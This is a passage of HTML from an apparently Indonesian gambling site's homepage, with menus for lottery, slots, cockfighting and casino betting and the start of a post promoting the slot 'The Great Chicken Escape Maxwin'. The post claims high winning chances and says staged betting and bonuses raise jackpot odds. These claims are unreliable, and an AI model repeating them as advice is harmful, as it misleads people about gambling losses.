Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #ca9b52;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: calc(100% - 307px);width: -webkit-calc(100% - 307px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url();background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.sidebar-right {padding-left: 37px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #ca9b52;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #ca9b52;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles"></style><!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
</head>

<body class="home blog wp-custom-logo wp-embed-responsive wp-theme-ashe">

	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
<div id="top-bar" class="clear-fix">
	<div class="boxed-wrapper">
		
		
		<div class="top-bar-socials">

			
			
			
			
		</div>

	
	</div>
</div><!-- #top-bar -->


	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
				
					<a href="https://actquestionofthedaynow.com/" title="Actquestionofthedaynow" class="logo-img">
						<img src="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png" width="1517" height="358" alt="Actquestionofthedaynow">
					</a>

				
								
				<p class="site-description">Situs Bandar Judi Togel Online Tepercaya</p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
							<div class="dark-mode-switcher">
					<i class="fa-regular fa-moon" aria-hidden="true"></i>

									</div>
			
						<div class="main-nav-search">
				<i class="fa-solid fa-magnifying-glass"></i>
				<i class="fa-solid fa-xmark"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://actquestionofthedaynow.com/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa-solid fa-magnifying-glass"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-4906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-4909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li id="menu-item-4910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li id="menu-item-4911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-4912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa-solid fa-chevron-down"></i>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
<!-- Wrap Slider Area -->
<div class="featured-slider-area boxed-wrapper">

<!-- Featured Slider -->
<div id="featured-slider" class="boxed-wrapper" data-slick="{&quot;slidesToShow&quot;:1, &quot;fade&quot;:true, &quot;dots&quot;:true}">
	
	
	<div class="slider-item">

		<div class="slider-item-bg" style="background-image:url();"></div>

		<div class="cv-container image-overlay">
			<div class="cv-outer">
				<div class="cv-inner">
					<div class="slider-info">

								

												<div class="slider-categories">
							<a href="https://actquestionofthedaynow.com/category/judi-togel/" rel="category tag">Judi Togel</a>						</div> 
												
						<h2 class="slider-title"> 
							<a href="https://actquestionofthedaynow.com/olxtoto-gak-perlu-kebingungan-berikut-bermain-situs-togel-online-kepenuhan-hulu/">OLXTOTO &#8211; Gak Perlu Kebingungan, Berikut  Bermain Situs Togel Online Kepenuhan Hulu</a>	
						</h2>
						
						<div class="slider-content"><p>OLXTOTO &#8211; Tiap betaruh waktu ini dapat merasai semua spekulasi yang lebih sengit dan membahagiakan sudah pasti melalui cara melakukan games sengit yang jadi bisa unggulan dalam punya pendapatan tinggi.&hellip;</p></div>
						
						<div class="slider-read-more">
							<a href="https://actquestionofthedaynow.com/olxtoto-gak-perlu-kebingungan-berikut-bermain-situs-togel-online-kepenuhan-hulu/">read more</a>
						</div>
						
						<div class="slider-date">02/01/2023</div>
						
					</div>
				</div>
			</div>
		</div>

	</div>

	
	<div class="slider-item">

		<div class="slider-item-bg" style="background-image:url(https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Taruhan-olahraga-online.jpg);"></div>

		<div class="cv-container image-overlay">
			<div class="cv-outer">
				<div class="cv-inner">
					<div class="slider-info">

								

												<div class="slider-categories">
							<a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/" rel="category tag">Taruhan olahraga</a>						</div> 
												
						<h2 class="slider-title"> 
							<a href="https://actquestionofthedaynow.com/taruhan-olahraga-langsung-live/">Taruhan Olahraga Langsung Live: Panduan Lengkap Untuk Pemula</a>	
						</h2>
						
						<div class="slider-content"><p>Taruhan olahraga langsung live semakin populer di kalangan penggemar olahraga dan penjudi. Metode ini memungkinkan para pemain untuk bertaruh pada pertandingan yang sedang berlangsung, menawarkan pengalaman yang lebih dinamis dan&hellip;</p></div>
						
						<div class="slider-read-more">
							<a href="https://actquestionofthedaynow.com/taruhan-olahraga-langsung-live/">read more</a>
						</div>
						
						<div class="slider-date">05/09/2025</div>
						
					</div>
				</div>
			</div>
		</div>

	</div>

	
	<div class="slider-item">

		<div class="slider-item-bg" style="background-image:url();"></div>

		<div class="cv-container image-overlay">
			<div class="cv-outer">
				<div class="cv-inner">
					<div class="slider-info">

								

												<div class="slider-categories">
							<a href="https://actquestionofthedaynow.com/category/judi-togel/" rel="category tag">Judi Togel</a>						</div> 
												
						<h2 class="slider-title"> 
							<a href="https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kepahiang/">OLXTOTO &#8211; Gak Butuh Kebingungan, Berikut  Bermain Situs Togel Online Kepahiang</a>	
						</h2>
						
						<div class="slider-content"><p>OLXTOTO &#8211; Tiap-tiap betaruh kini dapat rasakan semua spekulasi yang lebih dahsyat dan membahagiakan sudah pasti melalui langkah melakukan permainan hebat yang bisa saja unggulan dalam bergaji tinggi. Main judi&hellip;</p></div>
						
						<div class="slider-read-more">
							<a href="https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kepahiang/">read more</a>
						</div>
						
						<div class="slider-date">02/01/2023</div>
						
					</div>
				</div>
			</div>
		</div>

	</div>

	
</div><!-- #featured-slider -->

</div><!-- .featured-slider-area -->
<div class="main-content clear-fix boxed-wrapper" data-layout="col1-rsidebar" data-sidebar-sticky="1">
	
	<!-- Main Container -->
<div class="main-container">
	
	<ul class="blog-grid"><li>			<article id="post-7821" class="blog-post post-7821 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-slot tag-judi-slot-bet-kecil-menang-besar tag-judi-slot-deposit-pulsa-proses-instan tag-judi-slot-gacor-gampang-jackpot-2025 tag-judi-slot-gacor-maxwin-modal-receh tag-judi-slot-online-resmi-aman-terpercaya tag-judi-slot-online-resmi-terpercaya-24-jam tag-judi-slot-online-tanpa-ribet-daftar-mudah tag-judi-slot-online-terpercaya-bonus-harian tag-judi-slot-rtp-tinggi-peluang-menang-besar tag-judi-slot-terpercaya-bonus-terbesar">
				
				<div class="post-media">
					<a href="https://actquestionofthedaynow.com/slot-the-great-chicken-escape-maxwin-terpercaya/"></a>
					<img width="800" height="444" src="https://actquestionofthedaynow.com/wp-content/uploads/2026/01/09082024_1723199454.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://actquestionofthedaynow.com/wp-content/uploads/2026/01/09082024_1723199454.jpg 800w, https://actquestionofthedaynow.com/wp-content/uploads/2026/01/09082024_1723199454-300x167.jpg 300w, https://actquestionofthedaynow.com/wp-content/uploads/2026/01/09082024_1723199454-768x426.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />				</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/judi-slot/" rel="category tag">Judi Slot</a> </div>
										<h2 class="post-title">
						<a href="https://actquestionofthedaynow.com/slot-the-great-chicken-escape-maxwin-terpercaya/">Slot The Great Chicken Escape Maxwin Terpercaya: Panduan Menang dan Tips Bermain</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">23/01/2026</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>Slot The Great Chicken Escape Maxwin Terpercaya adalah permainan slot yang menarik perhatian banyak pemain di Indonesia. <strong>Permainan ini menawarkan peluang menang yang tinggi melalui fitur-fitur inovatif dan tema yang menyenangkan, menjadikannya pilihan populer di kalangan penggemar judi online.</strong></p>
<p>&nbsp;</p>
<p>Dengan grafis yang menawan dan mekanika permainan yang mudah dipahami, banyak pemain yang merasa terhibur sekaligus bersemangat untuk meraih jackpot. Slot ini juga dikenal karena sistem berhadiahnya yang adil, sehingga para pemain dapat merasa lebih percaya diri saat bermain.</p>
<p>Di dunia perjudian online yang kompetitif, penting untuk memilih platform terpercaya. Slot The Great Chicken Escape Maxwin hadir di situs-situs yang memiliki reputasi baik dan lisensi resmi, memastikan pengalaman bermain yang aman dan menyenangkan.</p>
<h2>Slot The Great Chicken Escape Maxwin Terpercaya</h2>
<p>Slot The Great Chicken Escape Maxwin Terpercaya menawarkan pengalaman permainan yang menarik dengan fitur-fitur unggulan dan teknologi canggih. Dalam bagian ini, akan dibahas keunggulan permainan, bagaimana cara mendapatkan Maxwin, serta aspek teknologi dan keamanan di dalamnya.</p>
<h3>Keunggulan Fitur Permainan</h3>
<p>Fitur dalam Slot The Great Chicken Escape Maxwin menawarkan banyak keuntungan bagi pemain. Beberapa fitur yang paling menonjol meliputi <strong>putaran gratis</strong>, <strong>simbol liar</strong>, dan <strong>bonus mini game</strong>.</p>
<ul>
<li><strong>Putaran Gratis:</strong> Pemain dapat memicu putaran gratis dengan mengumpulkan simbol tertentu. Ini memberikan kesempatan lebih untuk menang tanpa mengeluarkan modal tambahan.</li>
<li><strong>Simbol Liar:</strong> Simbol liar menggantikan simbol lainnya untuk membantu menciptakan kombinasi kemenangan yang lebih baik.</li>
<li><strong>Bonus Mini Game:</strong> Pemain dapat menikmati mini game dalam permainan utama yang tidak hanya menyenangkan, tetapi juga memberikan hadiah tambahan.</li>
</ul>
<p>Fitur-fitur ini menjadikan permainan lebih interaktif dan menguntungkan.</p>
<h3>Cara Mendapatkan Maxwin</h3>
<p>Mendapatkan Maxwin dalam Slot The Great Chicken Escape melibatkan beberapa strategi penting. Pemain perlu memahami <strong>tabel pembayaran</strong> dan <strong>kombinasi simbol</strong> yang menghasilkan pembayaran tertinggi.</p>
<ol>
<li><strong>Taruhan Optimal:</strong> Disarankan untuk menetapkan taruhan yang sesuai dengan bankroll untuk memaksimalkan potensi keuntungan.</li>
<li><strong>Mengaktifkan Semua Garis Pembayaran:</strong> Pemain harus mengaktifkan semua garis pembayaran yang tersedia untuk meningkatkan peluang memenangkan kombinasi.</li>
<li><strong>Memanfaatkan Bonus:</strong> Menggunakan bonus yang ditawarkan oleh platform terpercaya dapat memperbesar kemenangan.</li>
</ol>
<p>Dengan menerapkan strategi ini, peluang untuk mendapatkan Maxwin menjadi lebih tinggi.</p>
<h3>Teknologi dan Keamanan Permainan</h3>
<p>Slot The Great Chicken Escape menggunakan teknologi terbaru untuk memastikan pengalaman bermain yang aman dan adil. Penggunaan <strong>algoritma Random Number Generator (RNG)</strong> membuat hasil setiap putaran sepenuhnya acak.</p>
<ul>
<li><strong>Keamanan Data:</strong> Platform ini menerapkan <strong>enkripsi SSL</strong> untuk melindungi data pemain, menjamin bahwa informasi pribadi dan transaksi tetap aman.</li>
<li><strong>Audit Berkala:</strong> Permainan ini juga menjalani audit oleh pihak ketiga untuk memastikan tidak ada kecurangan dalam permainan.</li>
</ul>
<p>Pemain dapat merasa nyaman dan percaya diri saat bermain, karena teknologi ini menjamin integritas permainan.</p>
<h2>Panduan Memulai Permainan Slot The Great Chicken Escape</h2>
<p>Sebelum memulai permainan Slot The Great Chicken Escape, penting untuk memahami langkah-langkah yang diperlukan. Ini meliputi proses registrasi, pemilihan situs terpercaya, dan tips bermain yang dapat membantu pemain baru agar lebih siap dan percaya diri.</p>
<h3>Langkah Registrasi dan Deposit</h3>
<p>Untuk memulai, pemain perlu melakukan registrasi pada situs yang menawarkan Slot The Great Chicken Escape. Pilih situs yang aman dan sering direkomendasikan.</p>
<ol>
<li><strong>Isi Formulir Registrasi</strong>: Pemain harus mengisi data pribadi seperti nama, email, dan nomor telepon.</li>
<li><strong>Verifikasi Akun</strong>: Setelah pendaftaran, lakukan verifikasi melalui email atau SMS untuk mengaktifkan akun.</li>
<li><strong>Deposit Dana</strong>: Setelah akun aktif, pemain harus melakukan deposit. Pilih metode pembayaran yang sesuai, seperti transfer bank atau e-wallet, dan ikuti instruksi untuk menyelesaikan transaksi. Pastikan untuk memeriksa minimal deposit yang ditentukan oleh situs.</li>
</ol>
<h3>Panduan Memilih Situs Terpercaya</h3>
<p>Memilih situs game yang tepat adalah langkah krusial. Berikut adalah beberapa faktor penting yang harus dipertimbangkan:</p>
<ul>
<li><strong>Lisensi dan Regulasi</strong>: Pilih situs yang memiliki lisensi yang jelas dan diatur oleh otoritas perjudian yang diakui.</li>
<li><strong>Ulasan Pengguna</strong>: Teliti ulasan dari pemain lain untuk memahami pengalaman mereka. Situs yang baik seharusnya memiliki umpan balik positif.</li>
<li><strong>Keamanan dan Perlindungan Data</strong>: Pastikan situs menggunakan teknologi enkripsi untuk melindungi informasi pribadi dan transaksi keuangan pemain.</li>
</ul>
<p>Dengan mengikuti kriteria ini, pemain dapat menghindari risiko bermain di situs yang tidak terpercaya.</p>
<h3>Tips Bermain untuk Pemula</h3>
<p>Bagi pemain baru, memahami mekanisme permainan sangatlah penting. Berikut beberapa tips yang dapat membantu:</p>
<ul>
<li><strong>Pahami Aturan Permainan</strong>: Luangkan waktu untuk membaca aturan dan cara bermain Slot The Great Chicken Escape. Ini akan membantu mengurangi kebingungan saat bermain.</li>
<li><strong>Mulai Dengan Taruhan Kecil</strong>: Untuk mengelola risiko, disarankan untuk memulai dengan taruhan kecil. Setelah merasa nyaman dan memahami permainan, taruhan dapat ditingkatkan.</li>
<li><strong>Manajemen Anggaran</strong>: Tetapkan anggaran untuk bermain dan patuhi batas tersebut. Ini akan membantu menjaga kontrol dan menghindari kerugian yang tidak perlu.</li>
</ul>
<p>Dengan mengikuti tips ini, pemain dapat meningkatkan pengalaman bermain mereka.</p>
<h2>Strategi dan Rekomendasi dalam Bermain</h2>
<p>Dalam bermain &#8220;Slot The Great Chicken Escape Maxwin Terpercaya&#8221;, pemain perlu menerapkan strategi yang tepat untuk memaksimalkan potensi kemenangan. Dengan manajemen modal yang bijak dan analisis yang baik terhadap pola permainan, peluang untuk meraih kemenangan besar bisa meningkat.</p>
<h3>Strategi Bertaruh untuk Meningkatkan Peluang Maxwin</h3>
<p>Pemain disarankan untuk menentukan ukuran taruhan yang sesuai. Salah satu strategi yang efektif adalah menggunakan <strong>metode taruhan bertingkat</strong>. Dimulai dengan taruhan kecil, lalu meningkat secara bertahap setelah setiap kemenangan. Hal ini tidak hanya menjaga modal, tetapi juga menambah peluang pemain untuk mencapai jackpot.</p>
<p>Disarankan juga untuk memperhatikan <strong>kapasitas bankroll</strong>. Taruhan seharusnya tidak melebihi 5-10% dari total modal untuk menghindari risiko besar. Ini penting agar pemain tetap terjaga dalam permainan dan dapat beradaptasi dengan variabel yang ada.</p>
<h3>Manajemen Modal yang Efektif</h3>
<p>Manajemen modal adalah kunci dalam permainan slot. Pemain harus menetapkan <strong>batas harian</strong> untuk berapa banyak yang bersedia dipertaruhkan. Menjaga disiplin dalam pengeluaran akan membantu menghindari kerugian besar.</p>
<p>Pemain juga harus menganalisis hasil dari setiap sesi permainan. Mendokumentasikan kemenangan dan kekalahan dapat memberikan wawasan tentang kebiasaan bermain dan pola yang mungkin muncul. Data ini berguna untuk mengatur strategi di sesi berikutnya dan menjaga agar pengalaman bermain tetap positif.</p>
<h3>Analisis Pola dan Fitur Bonus</h3>
